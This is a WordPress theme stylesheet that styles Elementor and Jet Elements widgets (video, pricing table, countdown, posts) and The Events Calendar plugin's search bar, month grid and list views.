.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play:before {
  -webkit-transform: scale(1.2) translate3d(0, 0, 0);
  transform: scale(1.2) translate3d(0, 0, 0); }

.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i {
  opacity: 1;
  text-shadow: none; }

.elementor-widget-video .elementor-custom-embed-play {
  font-size: 26px;
  line-height: 1;
  text-align: center;
  padding: 0.75em;
  border-radius: 50%; }
  .elementor-widget-video .elementor-custom-embed-play:before {
    content: '';
    display: block;
    z-index: -1;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    border-radius: 50%;
    -webkit-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
    -o-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
    transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65); }
  .elementor-widget-video .elementor-custom-embed-play i {
    width: 1em;
    height: 1em;
    opacity: 1;
    text-shadow: none;
    text-indent: 5px; }
    .elementor-widget-video .elementor-custom-embed-play i:before {
      content: '\f04b'; }

/*-------------------------------------------------------------
### Jet Elements
--------------------------------------------------------------*/
.jet-elements .col-row {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem; }
  .jet-elements .col-row [class*="col-"] {
    padding: 0.9375rem; }

/*-------------------------------------------------------------
### Advanced Carousel
--------------------------------------------------------------*/
/*-------------------------------------------------------------
### Brands
--------------------------------------------------------------*/
.elementor-jet-brands .brands-list {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

/*-------------------------------------------------------------
### Subscribe
--------------------------------------------------------------*/
@media (max-width: 767px) {
  .elementor-jet-subscribe-form {
    margin: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; } }

.elementor-jet-subscribe-form .jet-subscribe-form__submit {
  margin: 0 auto; }
  @media (min-width: 576px) {
    .elementor-jet-subscribe-form .jet-subscribe-form__submit {
      margin-left: 0; } }

/*-------------------------------------------------------------
### Circle Progress
--------------------------------------------------------------*/
.elementor-jet-circle-progress {
  text-align: center; }
  .elementor-jet-circle-progress .position-in-circle {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex; }
  .elementor-jet-circle-progress .position-below-circle .circle-counter {
    margin-top: 5px; }
  .elementor-jet-circle-progress .circle-val {
    line-height: 1; }
  .elementor-jet-circle-progress .circle-counter__title {
    padding-top: 3px; }
  .elementor-jet-circle-progress .circle-counter__subtitle {
    display: block; }
  .elementor-jet-circle-progress .circle-counter__title, .elementor-jet-circle-progress .circle-counter__subtitle {
    font-size: 12px;
    line-height: 1.5; }

/*-------------------------------------------------------------
### Countdown Timer
--------------------------------------------------------------*/
.jet-countdown-timer .jet-countdown-timer__item-label {
  text-align: right; }

.jet-countdown-timer .jet-countdown-timer__item-value {
  font-size: 80px;
  line-height: 1; }

.jet-countdown-timer .jet-countdown-timer__item {
  margin-right: 20px;
  margin-left: 20px; }

/*-------------------------------------------------------------
### Posts
--------------------------------------------------------------*/
.jet-posts__inner-box {
  position: relative;
  border-radius: 10px;
  overflow: hidden; }

.jet-posts__inner-content {
  padding: 35px 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%; }
  @media (min-width: 768px) {
    .jet-posts__inner-content {
      padding: 35px 40px; } }
  @media (min-width: 768px) and (max-width: 1024px) {
    .col-tab-3 .jet-posts__inner-content,
    .col-tab-4 .jet-posts__inner-content,
    .col-tab-5 .jet-posts__inner-content,
    .col-tab-6 .jet-posts__inner-content {
      padding: 35px 20px; } }
  .thumb-box-bg .jet-posts__inner-content {
    padding: 70px 40px 35px; }

.jet-posts .post-thumbnail img {
  width: 100%; }

.jet-posts .entry-title {
  font-size: 18px;
  margin-bottom: 0; }

.jet-posts .thumb-box-bg .entry-title a {
  border-bottom: 1px solid transparent; }
  .jet-posts .thumb-box-bg .entry-title a:hover {
    border-bottom-color: currentColor; }

.jet-posts .post-meta {
  margin-top: 5px;
  padding-bottom: 0; }
  .jet-posts .post-meta__item {
    margin-right: 0;
    display: inline; }
    .jet-posts .post-meta__item:before {
      margin-left: 3px;
      margin-right: 3px; }

.jet-posts .entry-excerpt {
  margin-top: 15px;
  font-size: 16px;
  line-height: 1.5;
  padding-bottom: 0; }
  .jet-posts .entry-excerpt:not(:last-child) {
    margin-bottom: 15px; }

.jet-posts .posted-by {
  padding-top: 15px;
  margin-top: auto; }
  .jet-posts .posted-by:not(:last-child) {
    margin-bottom: 15px; }

.jet-posts .post-badge a {
  display: inline-block;
  vertical-align: top; }

/*-------------------------------------------------------------
### Pricing Table
--------------------------------------------------------------*/
.elementor-jet-pricing-table .pricing-table {
  border-radius: 5px;
  padding: 0; }
  .elementor-jet-pricing-table .pricing-table.featured-table {
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 59px 0 rgba(66, 71, 76, 0.11);
    box-shadow: 0 0 59px 0 rgba(66, 71, 76, 0.11); }
    .elementor-jet-pricing-table .pricing-table.featured-table > *:first-child {
      padding-top: 65px; }
      .elementor-col-33 .elementor-jet-pricing-table .pricing-table.featured-table > *:first-child,
      .elementor-col-50 .elementor-jet-pricing-table .pricing-table.featured-table > *:first-child,
      .elementor-col-100 .elementor-jet-pricing-table .pricing-table.featured-table > *:first-child,
      [data-col="33"] .elementor-jet-pricing-table .pricing-table.featured-table > *:first-child,
      [data-col="50"] .elementor-jet-pricing-table .pricing-table.featured-table > *:first-child,
      [data-col="100"] .elementor-jet-pricing-table .pricing-table.featured-table > *:first-child {
        padding-top: 50px; }
    .elementor-jet-pricing-table .pricing-table.featured-table > *:last-child {
      padding-bottom: 90px; }
  .elementor-jet-pricing-table .pricing-table > * {
    padding: 15px 50px; }
    .elementor-jet-pricing-table .pricing-table > *:first-child {
      padding-top: 45px; }
      .elementor-col-33 .elementor-jet-pricing-table .pricing-table > *:first-child,
      .elementor-col-50 .elementor-jet-pricing-table .pricing-table > *:first-child,
      .elementor-col-100 .elementor-jet-pricing-table .pricing-table > *:first-child,
      [data-col="33"] .elementor-jet-pricing-table .pricing-table > *:first-child,
      [data-col="50"] .elementor-jet-pricing-table .pricing-table > *:first-child,
      [data-col="100"] .elementor-jet-pricing-table .pricing-table > *:first-child {
        padding-top: 82px; }
    .elementor-jet-pricing-table .pricing-table > *:last-child {
      padding-bottom: 82px; }
  .elementor-jet-pricing-table .pricing-table__heading {
    padding-top: 82px; }
    .elementor-col-33 .elementor-jet-pricing-table .pricing-table__heading,
    .elementor-col-50 .elementor-jet-pricing-table .pricing-table__heading,
    .elementor-col-100 .elementor-jet-pricing-table .pricing-table__heading,
    [data-col="33"] .elementor-jet-pricing-table .pricing-table__heading,
    [data-col="50"] .elementor-jet-pricing-table .pricing-table__heading,
    [data-col="100"] .elementor-jet-pricing-table .pricing-table__heading {
      padding-bottom: 5px; }
  .elementor-jet-pricing-table .pricing-table__icon {
    margin-bottom: 40px; }
    .elementor-jet-pricing-table .pricing-table__icon i:before {
      font-size: 64px; }
      .elementor-col-33 .elementor-jet-pricing-table .pricing-table__icon i:before,
      .elementor-col-50 .elementor-jet-pricing-table .pricing-table__icon i:before,
      .elementor-col-100 .elementor-jet-pricing-table .pricing-table__icon i:before,
      [data-col="33"] .elementor-jet-pricing-table .pricing-table__icon i:before,
      [data-col="50"] .elementor-jet-pricing-table .pricing-table__icon i:before,
      [data-col="100"] .elementor-jet-pricing-table .pricing-table__icon i:before {
        font-size: 50px; }
  .elementor-jet-pricing-table .pricing-table__title {
    font-weight: 900;
    font-size: 24px;
    margin-bottom: 0;
    margin-top: 0; }
  .elementor-jet-pricing-table .pricing-table__subtitle {
    font-size: 14px;
    line-height: 1.5;
    margin-top: 9px; }
    .elementor-col-33 .elementor-jet-pricing-table .pricing-table__subtitle,
    .elementor-col-50 .elementor-jet-pricing-table .pricing-table__subtitle,
    .elementor-col-100 .elementor-jet-pricing-table .pricing-table__subtitle,
    [data-col="33"] .elementor-jet-pricing-table .pricing-table__subtitle,
    [data-col="50"] .elementor-jet-pricing-table .pricing-table__subtitle,
    [data-col="100"] .elementor-jet-pricing-table .pricing-table__subtitle {
      font-size: 16px;
      line-height: 1.3; }
  .elementor-jet-pricing-table .pricing-table__price {
    position: relative; }
    .elementor-col-33 .elementor-jet-pricing-table .pricing-table__price,
    .elementor-col-50 .elementor-jet-pricing-table .pricing-table__price,
    .elementor-col-100 .elementor-jet-pricing-table .pricing-table__price,
    [data-col="33"] .elementor-jet-pricing-table .pricing-table__price,
    [data-col="50"] .elementor-jet-pricing-table .pricing-table__price,
    [data-col="100"] .elementor-jet-pricing-table .pricing-table__price {
      padding-top: 11px;
      padding-bottom: 0; }
  .elementor-jet-pricing-table .pricing-table__price-val {
    font-size: 50px;
    line-height: 1.2;
    font-weight: 400; }
    .elementor-col-33 .elementor-jet-pricing-table .pricing-table__price-val,
    .elementor-col-50 .elementor-jet-pricing-table .pricing-table__price-val,
    .elementor-col-100 .elementor-jet-pricing-table .pricing-table__price-val,
    [data-col="33"] .elementor-jet-pricing-table .pricing-table__price-val,
    [data-col="50"] .elementor-jet-pricing-table .pricing-table__price-val,
    [data-col="100"] .elementor-jet-pricing-table .pricing-table__price-val {
      font-size: 50px; }
  .elementor-jet-pricing-table .pricing-table__price-suffix {
    font-size: 12px;
    line-height: 1.2; }
  .elementor-jet-pricing-table .pricing-table__price-prefix {
    font-size: 30px;
    line-height: 1.2;
    font-weight: 700; }
    .elementor-col-33 .elementor-jet-pricing-table .pricing-table__price-prefix,
    .elementor-col-50 .elementor-jet-pricing-table .pricing-table__price-prefix,
    .elementor-col-100 .elementor-jet-pricing-table .pricing-table__price-prefix,
    [data-col="33"] .elementor-jet-pricing-table .pricing-table__price-prefix,
    [data-col="50"] .elementor-jet-pricing-table .pricing-table__price-prefix,
    [data-col="100"] .elementor-jet-pricing-table .pricing-table__price-prefix {
      font-size: 30px; }
  .elementor-jet-pricing-table .pricing-table__features {
    font-weight: 300; }
    .elementor-col-33 .elementor-jet-pricing-table .pricing-table__features,
    .elementor-col-50 .elementor-jet-pricing-table .pricing-table__features,
    .elementor-col-100 .elementor-jet-pricing-table .pricing-table__features,
    [data-col="33"] .elementor-jet-pricing-table .pricing-table__features,
    [data-col="50"] .elementor-jet-pricing-table .pricing-table__features,
    [data-col="100"] .elementor-jet-pricing-table .pricing-table__features {
      font-size: 14px; }
    .elementor-jet-pricing-table .pricing-table__features .pricing-feature + .pricing-feature {
      margin-top: 5px; }
      .elementor-col-33 .elementor-jet-pricing-table .pricing-table__features .pricing-feature + .pricing-feature,
      .elementor-col-50 .elementor-jet-pricing-table .pricing-table__features .pricing-feature + .pricing-feature,
      .elementor-col-100 .elementor-jet-pricing-table .pricing-table__features .pricing-feature + .pricing-feature,
      [data-col="33"] .elementor-jet-pricing-table .pricing-table__features .pricing-feature + .pricing-feature,
      [data-col="50"] .elementor-jet-pricing-table .pricing-table__features .pricing-feature + .pricing-feature,
      [data-col="100"] .elementor-jet-pricing-table .pricing-table__features .pricing-feature + .pricing-feature {
        margin-top: 14px; }
  .elementor-jet-pricing-table .pricing-table__action {
    padding-top: 17px; }
    .elementor-jet-pricing-table .pricing-table__action .pricing-table-button {
      background-color: transparent; }

/*-------------------------------------------------------------
### Parallax Image
--------------------------------------------------------------*/
@media (min-width: 768px) {
  .parallax .elementor-image {
    -webkit-transform: translate3d(0, var(--ty, 0), 0);
    transform: translate3d(0, var(--ty, 0), 0); } }

/*-------------------------------------------------------------
### Slick
--------------------------------------------------------------*/
.slick-slide {
  outline: 0; }

/*-------------------------------------------------------------
## The Events Calendar
--------------------------------------------------------------*/
.archive.events-archive .entry-content,
.archive.events-archive .entry-header {
  width: 100%; }

#tribe-events .tribe-bar-disabled {
  float: none; }
  #tribe-events .tribe-bar-disabled #tribe-bar-form:not(.tribe-bar-collapse) #tribe-bar-views + .tribe-bar-filters {
    padding-right: 20px; }
  #tribe-events .tribe-bar-disabled #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-date-filter {
    padding-right: 10px; }
    #tribe-events .tribe-bar-disabled #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-date-filter,
    #tribe-events .tribe-bar-disabled #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-date-filter input[type=text] {
      width: 100%; }

#tribe-events #tribe-bar-views,
#tribe-events #tribe-bar-form.tribe-bar-mini #tribe-bar-views {
  left: 84%;
  width: 16%;
  padding-left: 0; }

#tribe-events .tribe-bar-views-inner,
#tribe-events .tribe-bar-mini .tribe-bar-views-inner {
  padding-top: 47px;
  padding-bottom: 47px;
  padding-right: 10px; }

#tribe-events #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
#tribe-events #tribe-bar-views .tribe-bar-views-inner {
  background-color: transparent; }

#tribe-events #tribe-bar-views .tribe-bar-views-list {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  padding: 0; }

#tribe-events #tribe-bar-form:not(.tribe-bar-collapse) #tribe-bar-views .tribe-bar-views-list {
  margin-top: 5px; }

#tribe-events #tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
  -webkit-box-shadow: 2px 2px 8px -2px rgba(0, 0, 0, 0.5);
  box-shadow: 2px 2px 8px -2px rgba(0, 0, 0, 0.5);
  padding: 10px 0; }

#tribe-events .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  padding-top: 6px;
  padding-bottom: 6px; }

#tribe-events .tribe-bar-views-list span[class*="tribe-icon"] {
  background: none;
  position: relative;
  padding-left: 20px;
  min-height: 0;
  line-height: 1.2; }
  #tribe-events .tribe-bar-views-list span[class*="tribe-icon"]:before {
    font-size: 16px;
    position: absolute;
    left: 0; }

#tribe-events .tribe-bar-views-list span.tribe-icon-month:before {
  content: '\f073'; }

#tribe-events .tribe-bar-views-list span.tribe-icon-list:before {
  content: '\f03a'; }

#tribe-events .tribe-bar-views-list span.tribe-icon-day:before {
  content: '\f133'; }

#tribe-events #tribe-bar-views + .tribe-bar-filters {
  right: 16%;
  width: 84%; }

#tribe-events #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-filters {
  padding: 37px 20px; }

#tribe-events #tribe-bar-form:not(.tribe-bar-collapse) #tribe-bar-views + .tribe-bar-filters {
  padding-right: 0; }

#tribe-events #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-filters-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end; }
  #tribe-events #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-filters-inner:before, #tribe-events #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-filters-inner:after {
    content: none; }

#tribe-events #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-date-filter {
  padding: 10px 0 10px 10px;
  width: 41%; }

#tribe-events #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-search-filter {
  padding: 10px 3px;
  width: 40%; }

#tribe-events #tribe-bar-form:not(.tribe-bar-collapse) .tribe-bar-submit {
  padding: 10px 10px 10px 0;
  margin-left: 0;
  width: 19%; }

#tribe-events #tribe-bar-form label {
  margin-bottom: 15px; }

#tribe-events input[name*=tribe-bar-]::-webkit-input-placeholder {
  font-style: normal;
  color: inherit;
  line-height: inherit;
  font-weight: inherit; }

#tribe-events input[name*=tribe-bar-]::-moz-placeholder {
  font-style: normal;
  color: inherit;
  line-height: inherit;
  font-weight: inherit; }

#tribe-events input[name*=tribe-bar-]:-ms-input-placeholder {
  font-style: normal;
  color: inherit;
  line-height: inherit;
  font-weight: inherit; }

#tribe-events input[name*=tribe-bar-]:-moz-placeholder {
  font-style: normal;
  color: inherit;
  line-height: inherit;
  font-weight: inherit; }

#tribe-events #tribe-bar-form input[type=text] {
  padding: 8px 18px;
  border: 1px solid #ffffff;
  line-height: 1.5;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  background-color: #ffffff;
  font-style: normal;
  font-size: 18px; }
  #tribe-events #tribe-bar-form input[type=text]:focus {
    outline: none; }

#tribe-events #tribe-bar-dates {
  position: relative; }
  #tribe-events #tribe-bar-dates input[type=text] {
    padding-left: 40px; }
  #tribe-events #tribe-bar-dates:before {
    content: '\f073';
    font-size: 16px;
    position: absolute;
    left: 20px;
    bottom: 15px;
    z-index: 1; }

#tribe-events #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type=submit],
#tribe-events #tribe-bar-form .tribe-bar-submit input[type=submit] {
  max-width: 100%;
  cursor: pointer;
  text-align: center;
  text-transform: uppercase;
  overflow: hidden;
  vertical-align: top;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  -webkit-transition: .1s ease-out;
  -o-transition: .1s ease-out;
  transition: .1s ease-out;
  border-width: 1px;
  border-style: solid;
  font-size: 12px;
  font-weight: 400;
  padding: 9.16666px 5px; }

#tribe-events #tribe-bar-collapse-toggle {
  background-color: transparent;
  padding: 20px 40px 20px 15px; }
  #tribe-events #tribe-bar-collapse-toggle .tribe-bar-toggle-arrow:before {
    content: '\f107';
    font-size: 25px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s; }
  #tribe-events #tribe-bar-collapse-toggle .tribe-bar-toggle-arrow:after {
    content: none; }
  #tribe-events #tribe-bar-collapse-toggle.tribe-bar-filters-open .tribe-bar-toggle-arrow:before, #tribe-events #tribe-bar-collapse-toggle.tribe-bar-collapse-toggle-full-width .tribe-bar-toggle-arrow:before {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg); }
  #tribe-events #tribe-bar-collapse-toggle.tribe-bar-collapse-toggle-full-width.tribe-bar-filters-open .tribe-bar-toggle-arrow:before {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg); }

#tribe-events #tribe-bar-form.tribe-bar-collapse {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%; }
  #tribe-events #tribe-bar-form.tribe-bar-collapse:before, #tribe-events #tribe-bar-form.tribe-bar-collapse:after {
    content: none; }
  #tribe-events #tribe-bar-form.tribe-bar-collapse #tribe-bar-views,
  #tribe-events #tribe-bar-form.tribe-bar-collapse #tribe-bar-collapse-toggle {
    width: 100%; }
  #tribe-events #tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
    border: 1px solid; }
    #tribe-events #tribe-bar-form.tribe-bar-collapse #tribe-bar-views,
    #tribe-events #tribe-bar-form.tribe-bar-collapse #tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
      background-color: #ffffff; }
    #tribe-events #tribe-bar-form.tribe-bar-collapse #tribe-bar-views .tribe-bar-views-inner {
      padding-top: 20px;
      padding-bottom: 45px; }
    #tribe-events #tribe-bar-form.tribe-bar-collapse #tribe-bar-views label {
      margin-bottom: 5px; }

#tribe-events .tribe-events-notices {
  font-size: 16px;
  color: inherit;
  background-color: #f5f9ff;
  border-color: #f5f9ff;
  padding: 16px 30px; }
  #tribe-events .tribe-events-notices ul {
    margin-left: 0;
    list-style: none; }

#tribe-events ul.tribe-events-sub-nav {
  margin-top: 1em;
  margin-bottom: 1em; }
  #tribe-events ul.tribe-events-sub-nav a {
    display: inline-block;
    position: relative;
    background: transparent;
    padding: 0; }
    #tribe-events ul.tribe-events-sub-nav a:before {
      position: absolute;
      font-size: 40px;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
    #tribe-events ul.tribe-events-sub-nav a span {
      display: none; }
  @media (max-width: 575px) {
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-previous,
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-left,
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-next,
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-right {
      width: 100%; } }
  @media (max-width: 575px) {
    #tribe-events ul.tribe-events-sub-nav * + .tribe-events-nav-next,
    #tribe-events ul.tribe-events-sub-nav * + .tribe-events-nav-right {
      margin-top: 20px; } }
  #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-previous a,
  #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-left a {
    padding-left: 60px; }
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-previous a:before,
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-left a:before {
      content: '\ecf7';
      left: 0; }
  #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-next,
  #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-right {
    margin-right: 0; }
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-next a,
    #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-right a {
      padding-right: 60px; }
      #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-next a:before,
      #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-right a:before {
        content: '\eeb5';
        right: 0; }
  #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-left a {
    padding-right: 0; }
  #tribe-events ul.tribe-events-sub-nav .tribe-events-nav-right a {
    padding-left: 0; }

#tribe-events #tribe-events-content .tribe-events-button {
  height: auto; }
  @media (max-width: 767px) {
    #tribe-events #tribe-events-content .tribe-events-button {
      display: block; } }

#tribe-events .tribe-events-read-more {
  margin-top: 15px;
  font-size: 10px;
  line-height: 1.5;
  font-weight: 400;
  text-transform: uppercase; }

#tribe-events #tribe-events-content table.tribe-events-calendar {
  border-collapse: separate;
  border-spacing: 1px; }
  #tribe-events #tribe-events-content table.tribe-events-calendar,
  #tribe-events #tribe-events-content table.tribe-events-calendar th,
  #tribe-events #tribe-events-content table.tribe-events-calendar td {
    border: none; }
  #tribe-events #tribe-events-content table.tribe-events-calendar thead th {
    color: inherit;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: normal;
    height: 50px;
    vertical-align: middle;
    padding: 5px 10px; }
    @media (min-width: 768px) {
      #tribe-events #tribe-events-content table.tribe-events-calendar thead th {
        text-align: left; } }
    @media (min-width: 1200px) {
      #tribe-events #tribe-events-content table.tribe-events-calendar thead th {
        padding: 5px 20px; } }
  #tribe-events #tribe-events-content table.tribe-events-calendar td {
    height: 100px;
    color: inherit;
    padding: 0; }
    @media (min-width: 768px) {
      #tribe-events #tribe-events-content table.tribe-events-calendar td {
        height: 115px; } }
    #tribe-events #tribe-events-content table.tribe-events-calendar td:hover {
      -webkit-box-shadow: none;
      box-shadow: none; }
    @media (max-width: 767px) {
      #tribe-events #tribe-events-content table.tribe-events-calendar td.tribe-events-has-events:after {
        content: '\f00c '; } }
    #tribe-events #tribe-events-content table.tribe-events-calendar td.tribe-events-has-events:after {
      text-align: center;
      height: auto;
      width: auto;
      background: none;
      display: block;
      font-size: 20px;
      margin: 10px 0; }
    #tribe-events #tribe-events-content table.tribe-events-calendar td div[id*=tribe-events-daynum-] {
      width: 35px;
      height: 35px;
      line-height: 35px;
      border-radius: 50%;
      padding: 0;
      text-align: center;
      margin: 10px auto; }
      @media (min-width: 768px) {
        #tribe-events #tribe-events-content table.tribe-events-calendar td div[id*=tribe-events-daynum-] {
          margin: 10px; } }
      #tribe-events #tribe-events-content table.tribe-events-calendar td div[id*=tribe-events-daynum-],
      #tribe-events #tribe-events-content table.tribe-events-calendar td div[id*=tribe-events-daynum-] a {
        background-color: transparent;
        color: inherit;
        font-size: 16px;
        font-weight: 400; }
    #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events {
      margin: 0;
      padding: 10px; }
      @media (min-width: 1200px) {
        #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events {
          padding: 0 20px 20px; } }
      #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events.tribe-event-featured {
        padding: 15px 10px; }
        @media (min-width: 1200px) {
          #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events.tribe-event-featured {
            padding: 20px; } }
      #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events h3.tribe-events-month-event-title {
        font-size: 12px;
        line-height: 1.33;
        padding: 0;
        font-family: inherit; }
      #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events .tribe-events-tooltip {
        padding: 18px;
        color: inherit;
        margin-bottom: 10px; }
        #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events .tribe-events-tooltip .tribe-events-event-thumb {
          float: none;
          padding-right: 0;
          padding-bottom: .85em; }
          #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events .tribe-events-tooltip .tribe-events-event-thumb img {
            width: 100%;
            max-width: 100%;
            max-height: 100%; }
        #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events .tribe-events-tooltip .tribe-event-duration {
          padding: 5px 0; }
        #tribe-events #tribe-events-content table.tribe-events-calendar td .type-tribe_events .tribe-events-tooltip .tribe-events-event-body {
          font-size: 14px;
          line-height: 1.5;
          font-weight: inherit; }
    #tribe-events #tribe-events-content table.tribe-events-calendar td.tribe-events-othermonth div[id*=tribe-events-daynum-],
    #tribe-events #tribe-events-content table.tribe-events-calendar td.tribe-events-othermonth .tribe-events-month-event-title {
      opacity: 0.5; }

#tribe-events .tribe-events-calendar td.tribe-events-past .tribe-events-month-event-title a {
  opacity: 0.8;
  font-weight: 600; }

#tribe-events #tribe-mobile-container {
  margin-top: 1em; }
  #tribe-events #tribe-mobile-container .type-tribe_events ~ .type-tribe_events {
    border-top-style: solid; }
  #tribe-events #tribe-mobile-container .tribe-mobile-day-heading {
    margin-bottom: 0; }
  #tribe-events #tribe-mobile-container .tribe-events-event-schedule-details {
    margin: 5px 0;
    display: block; }
  #tribe-events #tribe-mobile-container .tribe-events-read-more {
    margin-top: 15px; }

#tribe-events .tribe-events-list .tribe-events-loop .type-tribe_events:not(.tribe-event-featured) .tribe-events-event-image {
  width: 100%;
  max-width: 100%; }
  @media (max-width: 575px) {
    #tribe-events .tribe-events-list .tribe-events-loop .type-tribe_events:not(.tribe-event-featured) .tribe-events-event-image {
      margin-right: 0;
      float: none;
      margin-bottom: 10px; }
      #tribe-events .tribe-events-list .tribe-events-loop .type-tribe_events:not(.tribe-event-featured) .tribe-events-event-image img {
        width: 100%; } }
  @media (min-width: 576px) {
    #tribe-events .tribe-events-list .tribe-events-loop .type-tribe_events:not(.tribe-event-featured) .tribe-events-event-image {
      width: auto;
      max-width: 50%; } }

#tribe-events .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-list-event-title a,
#tribe-events .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-content,
#tribe-events .tribe-events-list .tribe-events-loop .tribe-event-featured a {
  color: inherit; }

#tribe-events .tribe-events-list .time-details,
#tribe-events .tribe-events-list .tribe-events-venue-details {
  line-height: inherit; }

#tribe-events .tribe-events-list .time-details {
  margin-bottom: 0;
  padding: 0; }

#tribe-events .tribe-events-list .tribe-events-venue-details {
  margin: 0;
  padding: 0;
  border: none; }

#tribe-events .tribe-events-list .tribe-event-schedule-details {
  padding: 0; }

#tribe-events .tribe-events-list a.tribe-events-gmap {
  display: inline-block; }

#tribe-events .tribe-events-list .tribe-events-event-meta {
  margin-top: 5px;
  margin-bottom: 0; }
  @media (max-width: 767px) {
    #tribe-events .tribe-events-list .tribe-events-event-meta {
      background: none;
      border: none;
      padding-top: 0;
      padding-bottom: 0; } }

#tribe-events .tribe-events-list .tribe-events-event-cost {
  margin-top: 10px;
  display: block;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  margin-bottom: 0; }

#tribe-events .tribe-events-list .tribe-address br {
  display: none; }

#tribe-events .tribe-events-list .tribe-events-event-meta-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-left: -10px;
  margin-right: -10px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 15px; }
  #tribe-events .tribe-events-list .tribe-events-event-meta-container > * {
    padding-left: 10px;
    padding-right: 10px; }
  @media (min-width: 576px) {
    #tribe-events .tribe-events-list .tribe-events-event-meta-container {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; } }

#tribe-events .tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0; }

#tribe-events .tribe-events-event-cost .ticket-cost,
#tribe-events .tribe-events-schedule .tribe-events-cost {
  border-radius: 10px;
  font-size: 16px;
  padding: 8px 12px;
  border-width: 1px;
  border-style: solid; }

#tribe-events .tribe-events-list .tribe-events-loop,
#tribe-events .tribe-events-day .tribe-events-loop,
.single-tribe_organizer #tribe-events .tribe-events-loop,
.single-tribe_venue #tribe-events .tribe-events-loop {
  max-width: 770px; }

#tribe-events .events-list #tribe-events-footer,
.single-tribe_events #tribe-events #tribe-events-footer,
#tribe-events .tribe-events-day #tribe-events-footer,
#tribe-events .tribe-events-map #tribe-events-footer,
#tribe-events .tribe-events-photo #tribe-events-footer {
  padding-top: 1em; }

#tribe-events #tribe-events-footer:after,
#tribe-events #tribe-events-footer:before,
#tribe-events #tribe-events-header:after,
#tribe-events #tribe-events-header:before {
  content: none; }

#tribe-events .tribe-events-content p,
#tribe-events .tribe-events-after-html p,
#tribe-events .tribe-events-before-html p {
  line-height: inherit; }

